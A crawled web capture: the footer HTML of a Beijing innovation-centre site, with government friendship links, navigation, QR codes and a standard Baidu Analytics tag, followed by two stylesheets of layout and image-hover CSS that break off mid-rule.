      <div class="c_bkebt"> <span class="zwbtz l">友情链接</span> <span class="ywfb l">&nbsp;/&nbsp;links</span> </div>
      <ul class="lsjl">
        
		<li><a href='https://www.ndrc.gov.cn/' target='_blank'><img src='/static/upload/image/20221228/1672222132255188.png' width='283' height='75' border='0'></a> </li>
		
		<li><a href='https://www.miit.gov.cn/' target='_blank'><img src='/static/upload/image/20221228/1672222139696534.png' width='283' height='75' border='0'></a> </li>
		
		<li><a href='https://www.mct.gov.cn/' target='_blank'><img src='/static/upload/image/20221228/1672222444344841.png' width='283' height='75' border='0'></a> </li>
		
      </ul>
      <ul class="nbbsc lsjl">
        
        <li> <a href="https://www.ndrc.gov.cn/"><img src="/static/upload/image/20221228/1672222132255188.png" alt="发展和改革委员会" style="width:95%;"></a> </li>
        
        <li> <a href="https://www.miit.gov.cn/"><img src="/static/upload/image/20221228/1672222139696534.png" alt="工信部" style="width:95%;"></a> </li>
        
        <li> <a href="https://www.mct.gov.cn/"><img src="/static/upload/image/20221228/1672222444344841.png" alt="文化和旅游部" style="width:95%;"></a> </li>
        
      </ul>
    </div>
  </div>
  <!--<div class="c_bkd">
    <div class="jz"> 
      <div class="jsjl">
        <div class="jsllbt"> <span class="zwbtz l">联盟活动</span> <span class="ywfb l">&nbsp;/&nbsp;Policies &amp; Regulations</span> <a href="/lmhd/" class="ywfr r"></a> </div>
        <ul class="jsllb  ">
          
        </ul>
      </div>
      
      <div class="whfw"> 
      </div>
    </div>
  </div>
  
  <div class="c_bke c_kxkx">
    <div class="jz">
      <div class="c_bkebt"> <span class="zwbtz l">友情链接</span> <span class="ywfb l">&nbsp;/&nbsp;links</span> </div>
      <ul class="lsjl">
        
		<li><a href='https://www.ndrc.gov.cn/' target='_blank'><img src='/static/upload/image/20221228/1672222132255188.png' width='283' height='75' border='0'></a> </li>
		
		<li><a href='https://www.miit.gov.cn/' target='_blank'><img src='/static/upload/image/20221228/1672222139696534.png' width='283' height='75' border='0'></a> </li>
		
		<li><a href='https://www.mct.gov.cn/' target='_blank'><img src='/static/upload/image/20221228/1672222444344841.png' width='283' height='75' border='0'></a> </li>
		
      </ul>
      <ul class="nbbsc lsjl">
        
        <li> <a href="https://www.ndrc.gov.cn/"><img src="/static/upload/image/20221228/1672222132255188.png" alt="发展和改革委员会" style="width:95%;"></a> </li>
        
        <li> <a href="https://www.miit.gov.cn/"><img src="/static/upload/image/20221228/1672222139696534.png" alt="工信部" style="width:95%;"></a> </li>
        
        <li> <a href="https://www.mct.gov.cn/"><img src="/static/upload/image/20221228/1672222444344841.png" alt="文化和旅游部" style="width:95%;"></a> </li>
        
      </ul>
    </div>
  </div>
  -->
</div>
<div class="foot">
  <div class="jz">
    <div class="ssnb">
      <ul class="dbdh l">
        
        <li><a href="/xwdt/">新闻动态</a></li>
        
        <li><a href="/page_55/">元宇宙伙伴计划</a></li>
        
        <li><a href="/list_64/">短剧办</a></li>
        
        <li><a href="/page_42/">招商办</a></li>
        
        <li><a href="/list_65/">院士专家科技服务站</a></li>
        
        <li><a href="https://www.bjgov.cn/page_27/">关于中心</a></li>
        
      </ul>
      <!--<div class="hhan r"> <a href="https://www.bjgov.cn/"><img src="https://www.bjgov.cn/skin/img/1_101.png"></a> </div>-->
    </div>
    <div class="foot-zd">
        <!--<div class="egwm"> 
            <img src="/static/upload/image/20230823/1692800797173825.jpg" class="ewmtpw" alt="二维码"  width="120">
              <div class="lxfsa"> 
                  <span class="ytbts">北京科创中心办公室</span> 
                  <span class="ytbta">手机：</span> 
                  <span class="ytbta">电话：</span> 
                  <span class="ytbta">邮箱：</span> 
                  <span class="ytbta">地址：中国@北京昌平</span> 
              </div>
        </div>
        <div class="fzr">
            <img src="/static/upload/image/20230823/1692800826845562.jpg" alt="" width="120" height="120"/>
            <div>
                <p class="fzrbt"></p> 
                <p class="fzrnr">联系人：</p> 
                <p class="fzrnr">电话：</p> 
            </div>
        </div>-->
        <div class="zdewm">
            <div class="ewm">
                <img src="/static/upload/image/20230823/1692800721561218.jpg" class="ewmtpw" alt="二维码"  width="120">
                <p class="txt">中心官方公众号</p>
            </div>
            <div class="ewm" style="margin-left:350px">
                <img src="/static/upload/image/20230823/1692800777936809.jpg" class="zdewm" alt="二维码"  width="120">
                <p class="txt">创业者大会公众号</p>
            </div>
        </div>
        <!--<div class="zdewm">
            <div class="ewm">
                <img src="/static/upload/image/20230823/1692800721561218.jpg" class="zdewm" alt="二维码"  width="120">
                <p class="txt">中心官方公众号</p>
            </div>
            <div class="ewm">
                <img src="/static/upload/image/20230823/1692800777936809.jpg" class="zdewmtpw" alt="二维码"  width="120">
                <p class="txt">创业者大会公众号</p>
            </div>
        </div>-->
    </div>
    <div class="kexin">
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
        <img src=""  width="120"/>
    </div>
    <div class="dbxx">
        Copyright © 2014一2025 WWW.BJGOV.CN 版权所有 © 北京创业科创科技中心&nbsp;&nbsp;<a href="http://www.gsbqfw.com/user/certificate-code?id=442168&reqType=1&serialNum=202301Z11GS016317" target="_blank">版权登记号：甘作登字-2023-F-00000232</a>&nbsp;&nbsp;
        <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：京ICP备2021018894号</a>&nbsp;&nbsp; <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bd32a45303c34bf1e20bf8dd79605234";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div>
  </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bjgov.cn/skin/css/app.css
body_size: 733
content:
* {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
	font-family: "Microsoft YaHei";
}
.clearfix, .c {
	zoom: 1;
	clear: both;
}
.clearfix:after, .clearfix:before, .c:after, .c:before {
	display: table;
	content: "";
}
.clearfix:after, .c:after {
	clear: both;
}
.l {
	float: left;
}
.r {
	float: right;
}
.jz {
	width: 1200px;
	margin: 0 auto;
}
a {
	color: #3C3C3C;
	font-size: 14px;
	font-family: "微软雅黑";
}
/* Write your styles */
.am-tab-panel_more {
	font-size: 12px;
	width: 100px;
	height: 32px;
	line-height: 30px;
	text-align: center;
	border: 1px solid #EEEEEE;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-ms-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.am-tab-panel_more:hover {
	background-color: #108dee;
	color: #ffffff;
}
.am-tab-panel_more span {
	font-family: SimSun;
}


--- FILE ---
content_type: text/css
request_url: https://www.bjgov.cn/skin/css/index.css
body_size: 13391
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */
/*页码*/
#yema {
	height: 25px;
	clear: both;
	text-align: center;
	margin-top: 50px;
}
#yema .pages a {
	vertical-align: middle;
	font-size: 14px;
	font-family: "Microsoft YaHei";
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	border: 1px solid #C6C6C6;/* background-color: #c6c6c6; */
	color: #333;
	display: inline-block;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
#yema .pages span {
	vertical-align: middle;
	color: #ffffff;
	width: 27px;
	height: 27px;
	line-height: 27px;
	background-color: #c62b26;
	display: inline-block;
	font-size: 14px;
}
/*页码*/
/*详情页*/
.about_con p {
	color: #666;
	font-size: 14px;
	line-height: 28px;
	margin-bottom: 16px;
}
.about_name {
	text-align: center;
	padding-bottom: 20px;
	font-size: 16px;
	color: #333333;
}
.about-con {
	text-align: center;
	font-size: 14px;
	margin-bottom: 15px;
	color: #666666;
}
.about_title {
	border-bottom: 1px solid #CCCCCC;
}
.about_con_bottom {
	width: 1000px;
	margin: 0 auto;
	padding: 10px; /* border-top: 1px solid #ccc; */
}
.about_con_fanye {
	font-size: 14px;
	line-height: 26px;
	color: #333;
	float: left;
}
.about_con_fanye a {
	color: #333;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.about_con_fanye a:hover {
	color: #C20D23;
}
.about_fx {
	float: right;
}
/*详情页*/
/*图片效果一*/
.chbimgbox {
	height: 300px;
	width: 300px;
}
.chbimg {
	overflow: hidden;
	position: relative;
	height: 300px;
	width: 300px;
}
.chbimg img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}
.chbimgbg {
	position: absolute;
	width: 300px;
	height: 300px;
	top: 0;
	background-color: #ccc;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}
.chbimgbox:hover .chbimg img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}
.chbimg:hover .chbimgbg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.chbimgtitle {
	position: absolute;
	top: -10%;
	text-align: center;
	left: 0;
	right: 0;
	color: #000000;
	font-size: 14px;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.chbimg:hover .chbimgtitle {
	top: 30%;
	-webkit-transition: all 0.3s 0.8s;
	-moz-transition: all 0.3s 0.8s;
	-ms-transition: all 0.3s 0.8s;
	-o-transition: all 0.3s 0.8s;
	transition: all 0.3s 0.8s;
}
.chbimgmore {
	position: absolute;
	bottom: -10%;
	text-align: center;
	left: 0;
	right: 0;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.chbimgmore a {
	padding: 2px 6px;
	color: #ff0000;
	font-size: 14px;
	border: 1px solid #ff0000;
}
.chbimg:hover .chbimgmore {
	bottom: 30%;
	-webkit-transition: all 0.3s 0.8s;
	-moz-transition: all 0.3s 0.8s;
	-ms-transition: all 0.3s 0.8s;
	-o-transition: all 0.3s 0.8s;
	transition: all 0.3s 0.8s;
}
/*图片效果一*/
/*图片效果二*/
.case-content {
	overflow: hidden;
	margin: 80px auto 0 auto;
	width: 1200px
}
.case-item {
	float: left;
	margin: 30px 40px;
	margin-bottom: 20px
}
.ih-item {
	position: relative;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out
}
.ih-item, .ih-item * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.ih-item a {
	color: #333
}
.ih-item a:hover {
	text-decoration: none
}
.ih-item img {
	width: 100%;
	height: 100%
}
.ih-item.circle, .ih-item.circle .img {
	position: relative;
	width: 210px;
	height: 210px;
	border-radius: 50%
}
.ih-item.circle .img:before {
	position: absolute;
	display: block;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 50%;
	box-shadow: inset 0 0 0 16px rgba(255,255,255,.6), 0 1px 2px rgba(0,0,0,.3);
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out
}
.ih-item.circle .img img {
	border-radius: 50%
}
.ih-item.circle .info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	border-radius: 50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.ih-item.square {
	position: relative;
	width: 316px;
	height: 216px;
	border: 8px solid #fff;
	box-shadow: 1px 1px 3px rgba(0,0,0,.3)
}
.ih-item.square .info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.ih-item.circle.effect1 .spinner {
	width: 220px;
	height: 220px;
	border: 10px solid #ecab18;
	border-right-color: #1ad280;
	border-bottom-color: #1ad280;
	border-radius: 50%;
	-webkit-transition: all .8s ease-in-out;
	-moz-transition: all .8s ease-in-out;
	transition: all .8s ease-in-out
}
.ih-item.circle.effect1 .img {
	position: absolute;
	top: 10px;
	bottom: 0;
	left: 10px;
	right: 0;
	width: auto;
	height: auto
}
.ih-item.circle.effect1 .img:before {
	display: none
}
.ih-item.circle.effect1.colored .info {
	background: #1a4a72;
	background: rgba(26,74,114,.6)
}
.ih-item.circle.effect1 .info {
	top: 10px;
	bottom: 0;
	left: 10px;
	right: 0;
	background: #333;
	background: rgba(0,0,0,.6);
	opacity: 0;
	-webkit-transition: all .8s ease-in-out;
	-moz-transition: all .8s ease-in-out;
	transition: all .8s ease-in-out
}
.ih-item.circle.effect1 .info h3 {
	color: #fff;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 2px;
	font-size: 24px;
	margin: 0 30px;
	padding: 55px 0 0;
	height: 110px;
	text-shadow: 0 0 1px white, 0 1px 2px rgba(0,0,0,.3)
}
.ih-item.circle.effect1 .info p {
	color: #bbb;
	padding: 10px 5px;
	font-style: italic;
	margin: 0 30px;
	font-size: 12px;
	border-top: 1px solid rgba(255,255,255,.5)
}
.ih-item.circle.effect1 a:hover .spinner {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}
.ih-item.circle.effect1 a:hover .info {
	opacity: 1
}
/*图片效果二*/
/*图片效果三*/
.da-thumbs {
	list-style: none;
	width: 984px;
	position: relative;
	margin: 20px auto;
	padding: 0;
}
.da-thumbs li {
	float: left;
	margin: 5px;
	background: #fff;
	padding: 8px;
	position: relative;
	box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.da-thumbs li a, .da-thumbs li a img {
	display: block;
	position: relative;
}
.da-thumbs li a {
	overflow: hidden;
}
.da-thumbs li a div {
	position: absolute;
	background: #333;
	background: rgba(75,75,75,0.7);
	width: 100%;
	height: 100%;
}
.da-thumbs li a div span {
	display: block;
	padding: 10px 0;
	margin: 40px 20px 20px 20px;
	text-transform: uppercase;
	font-weight: normal;
	color: rgba(255,255,255,0.9);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-bottom: 1px solid rgba(255,255,255,0.5);
	box-shadow: 0 1px 0 rgba(0,0,0,0.1), 0 -10px 0 rgba(255,255,255,0.3);
}
.container {
	width: 100%;
	position: relative;
	min-height: 350px;
}
.clr {
	clear: both;
	padding: 0;
	height: 0;
	margin: 0;
}
.container > header {
	margin: 10px;
	padding: 20px 10px 10px 10px;
	position: relative;
	display: block;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	text-align: center;
}
.container > header > span {
	font-family: 'Alegreya SC', Georgia, serif;
	font-size: 20px;
	line-height: 20px;
	display: block;
	font-weight: 400;
	font-style: italic;
	color: #719dab;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}
.container > header h1 {
	font-size: 40px;
	line-height: 40px;
	margin: 0;
	position: relative;
	font-weight: 300;
	color: #498ea5;
	padding: 5px 0px;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
}
.container > header h1 span {
	font-weight: 700;
}
.container > header h2 {
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	padding: 15px 0 5px 0;
	color: #6190ca;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
}
.container > header p {
	font-style: italic;
	color: #aaa;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
}
/*图片效果三*/
/*图片效果4*/
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
	content: " ";
	display: block;
	background: white;
	position: absolute;
	z-index: 30;
	-webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
}
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px;
}
.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px;
}
.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
}
.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.twentytwenty-before-label, .twentytwenty-after-label {
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	transition-property: opacity;
}
.twentytwenty-before-label:before, .twentytwenty-after-label:before {
	color: white;
	font-size: 13px;
	letter-spacing: 0.1em;
}
.twentytwenty-before-label:before, .twentytwenty-after-label:before {
	position: absolute;
	background: rgba(255, 255, 255, 0.2);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.twentytwenty-horizontal .twentytwenty-before-label:before, .twentytwenty-horizontal .twentytwenty-after-label:before {
	top: 50%;
	margin-top: -19px;
}
.twentytwenty-vertical .twentytwenty-before-label:before, .twentytwenty-vertical .twentytwenty-after-label:before {
	left: 50%;
	margin-left: -45px;
	text-align: center;
	width: 90px;
}
.twentytwenty-left-arrow, .twentytwenty-right-arrow, .twentytwenty-up-arrow, .twentytwenty-down-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute;
}
.twentytwenty-left-arrow, .twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px;
}
.twentytwenty-up-arrow, .twentytwenty-down-arrow {
	left: 50%;
	margin-left: -6px;
}
.twentytwenty-container {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
}
.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}
.twentytwenty-container.active .twentytwenty-overlay, .twentytwenty-container.active :hover.twentytwenty-overlay {
	background: rgba(0, 0, 0, 0);
}
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label, .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
	opacity: 0;
}
.twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.twentytwenty-before-label {
	opacity: 0;
}
.twentytwenty-before-label:before {
	content: "Before";
}
.twentytwenty-after-label {
	opacity: 0;
}
.twentytwenty-after-label:before {
	content: "After";
}
.twentytwenty-horizontal .twentytwenty-before-label:before {
	left: 10px;
}
.twentytwenty-horizontal .twentytwenty-after-label:before {
	right: 10px;
}
.twentytwenty-vertical .twentytwenty-before-label:before {
	top: 10px;
}
.twentytwenty-vertical .twentytwenty-after-label:before {
	bottom: 10px;
}
.twentytwenty-overlay {
	-webkit-transition-property: background;
	-moz-transition-property: background;
	transition-property: background;
	background: rgba(0, 0, 0, 0);
	z-index: 25;
}
.twentytwenty-overlay:hover {
	background: rgba(0, 0, 0, 0.5);
}
.twentytwenty-overlay:hover .twentytwenty-after-label {
	opacity: 1;
}
.twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1;
}
.twentytwenty-before {
	z-index: 20;
}
.twentytwenty-after {
	z-index: 10;
}
.twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid white;
	-webkit-border-radius: 1000px;
	-moz-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
	z-index: 40;
	cursor: pointer;
}
.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}
.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}
.twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	box-shadow: 3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}
.twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
	box-shadow: -3px 0 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
}
.twentytwenty-left-arrow {
	border-right: 6px solid white;
	left: 50%;
	margin-left: -17px;
}
.twentytwenty-right-arrow {
	border-left: 6px solid white;
	right: 50%;
	margin-right: -17px;
}
.twentytwenty-up-arrow {
	border-bottom: 6px solid white;
	top: 50%;
	margin-top: -17px;
}
.twentytwenty-down-arrow {
	border-top: 6px solid white;
	bottom: 50%;
	margin-bottom: -17px;
}
.row {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0;
	margin-bottom: 0;
	max-width: 62.5em;
*zoom: 1;
}
.row:before, .row:after {
	content: " ";
	display: table;
}
.row:after {
	clear: both;
}
.row.collapse .column, .row.collapse .columns {
	position: relative;
	padding-left: 0;
	padding-right: 0;
	float: left;
}
.row .row {
	width: auto;
	margin-left: -0.9375em;
	margin-right: -0.9375em;
	margin-top: 0;
	margin-bottom: 0;
	max-width: none;
*zoom: 1;
}
.row .row:before, .row .row:after {
	content: " ";
	display: table;
}
.row .row:after {
	clear: both;
}
.row .row.collapse {
	width: auto;
	margin: 0;
	max-width: none;
*zoom: 1;
}
.row .row.collapse:before, .row .row.collapse:after {
	content: " ";
	display: table;
}
.row .row.collapse:after {
	clear: both;
}
.column, .columns {
	position: relative;
	padding-left: 0.9375em;
	padding-right: 0.9375em;
	width: 100%;
	float: left;
}
@media only screen {
.column,  .columns {
	position: relative;
	padding-left: 0.9375em;
	padding-right: 0.9375em;
	float: left;
}
.small-1 {
	position: relative;
	width: 8.33333%;
}
.small-2 {
	position: relative;
	width: 16.66667%;
}
.small-3 {
	position: relative;
	width: 25%;
}
.small-4 {
	position: relative;
	width: 33.33333%;
}
.small-5 {
	position: relative;
	width: 41.66667%;
}
.small-6 {
	position: relative;
	width: 50%;
}
.small-7 {
	position: relative;
	width: 58.33333%;
}
.small-8 {
	position: relative;
	width: 66.66667%;
}
.small-9 {
	position: relative;
	width: 75%;
}
.small-10 {
	position: relative;
	width: 83.33333%;
}
.small-11 {
	position: relative;
	width: 91.66667%;
}
.small-12 {
	position: relative;
	width: 100%;
}
.small-offset-0 {
	position: relative;
	margin-left: 0%;
}
.small-offset-1 {
	position: relative;
	margin-left: 8.33333%;
}
.small-offset-2 {
	position: relative;
	margin-left: 16.66667%;
}
.small-offset-3 {
	position: relative;
	margin-left: 25%;
}
.small-offset-4 {
	position: relative;
	margin-left: 33.33333%;
}
.small-offset-5 {
	position: relative;
	margin-left: 41.66667%;
}
.small-offset-6 {
	position: relative;
	margin-left: 50%;
}
.small-offset-7 {
	position: relative;
	margin-left: 58.33333%;
}
.small-offset-8 {
	position: relative;
	margin-left: 66.66667%;
}
.small-offset-9 {
	position: relative;
	margin-left: 75%;
}
.small-offset-10 {
	position: relative;
	margin-left: 83.33333%;
}
 [class*="column"] + [class*="column"]:last-child {
 float: right;
}
 [class*="column"] + [class*="column"].end {
 float: left;
}
.column.small-centered,  .columns.small-centered {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	float: none !important;
}
}
/* Styles for screens that are atleast 768px; */
@media only screen and (min-width: 768px) {
.large-1 {
	position: relative;
	width: 8.33333%;
}
.large-2 {
	position: relative;
	width: 16.66667%;
}
.large-3 {
	position: relative;
	width: 25%;
}
.large-4 {
	position: relative;
	width: 33.33333%;
}
.large-5 {
	position: relative;
	width: 41.66667%;
}
.large-6 {
	position: relative;
	width: 50%;
}
.large-7 {
	position: relative;
	width: 58.33333%;
}
.large-8 {
	position: relative;
	width: 66.66667%;
}
.large-9 {
	position: relative;
	width: 75%;
}
.large-10 {
	position: relative;
	width: 83.33333%;
}
.large-11 {
	position: relative;
	width: 91.66667%;
}
.large-12 {
	position: relative;
	width: 100%;
}
.row .large-offset-0 {
	position: relative;
	margin-left: 0%;
}
.row .large-offset-1 {
	position: relative;
	margin-left: 8.33333%;
}
.row .large-offset-2 {
	position: relative;
	margin-left: 16.66667%;
}
.row .large-offset-3 {
	position: relative;
	margin-left: 25%;
}
.row .large-offset-4 {
	position: relative;
	margin-left: 33.33333%;
}
.row .large-offset-5 {
	position: relative;
	margin-left: 41.66667%;
}
.row .large-offset-6 {
	position: relative;
	margin-left: 50%;
}
.row .large-offset-7 {
	position: relative;
	margin-left: 58.33333%;
}
.row .large-offset-8 {
	position: relative;
	margin-left: 66.66667%;
}
.row .large-offset-9 {
	position: relative;
	margin-left: 75%;
}
.row .large-offset-10 {
	position: relative;
	margin-left: 83.33333%;
}
.row .large-offset-11 {
	position: relative;
	margin-left: 91.66667%;
}
.push-1 {
	position: relative;
	left: 8.33333%;
	right: auto;
}
.pull-1 {
	position: relative;
	right: 8.33333%;
	left: auto;
}
.push-2 {
	position: relative;
	left: 16.66667%;
	right: auto;
}
.pull-2 {
	position: relative;
	right: 16.66667%;
	left: auto;
}
.push-3 {
	position: relative;
	left: 25%;
	right: auto;
}
.pull-3 {
	position: relative;
	right: 25%;
	left: auto;
}
.push-4 {
	position: relative;
	left: 33.33333%;
	right: auto;
}
.pull-4 {
	position: relative;
	right: 33.33333%;
	left: auto;
}
.push-5 {
	position: relative;
	left: 41.66667%;
	right: auto;
}
.pull-5 {
	position: relative;
	right: 41.66667%;
	left: auto;
}
.push-6 {
	position: relative;
	left: 50%;
	right: auto;
}
.pull-6 {
	position: relative;
	right: 50%;
	left: auto;
}
.push-7 {
	position: relative;
	left: 58.33333%;
	right: auto;
}
.pull-7 {
	position: relative;
	right: 58.33333%;
	left: auto;
}
.push-8 {
	position: relative;
	left: 66.66667%;
	right: auto;
}
.pull-8 {
	position: relative;
	right: 66.66667%;
	left: auto;
}
.push-9 {
	position: relative;
	left: 75%;
	right: auto;
}
.pull-9 {
	position: relative;
	right: 75%;
	left: auto;
}
.push-10 {
	position: relative;
	left: 83.33333%;
	right: auto;
}
.pull-10 {
	position: relative;
	right: 83.33333%;
	left: auto;
}
.push-11 {
	position: relative;
	left: 91.66667%;
	right: auto;
}
.pull-11 {
	position: relative;
	right: 91.66667%;
	left: auto;
}
.column.large-centered,  .columns.large-centered {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	float: none !important;
}
.column.large-uncentered,  .columns.large-uncentered {
	margin-left: 0;
	margin-right: 0;
	float: left !important;
}
.column.large-uncentered.opposite,  .columns.large-uncentered.opposite {
	float: right !important;
}
}
/*图片效果4*/
/*图片效果5*/
.view {
	width: 300px;
	height: 200px;
	margin: 10px;
	border: 5px solid rgb(255, 255, 255);
	overflow: hidden;
	position: relative;
	text-align: center;
	box-shadow: 0px 0px 5px rgb(170, 170, 170);
	cursor: default;
}
.view .mask, .view .content {
	width: 300px;
	height: 200px;
	position: absolute;
	overflow: hidden;
	top: 0px;
	left: 0px;
}
.view img {
	display: block;
	position: relative;
}
.effect img {
	opacity: 1;
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
}
.effect .mask {
	opacity: 0;
	overflow: visible;
	border-color: rgba(0,0,0,0.7) transparent transparent transparent;
	border-style: solid;
	border-width: 150px;
	width: 0;
	height: 0;
	-moz-transform: translateY(-125px);
	-webkit-transform: translateY(-125px);
	-o-transform: translateY(-125px);
	-ms-transform: translateY(-125px);
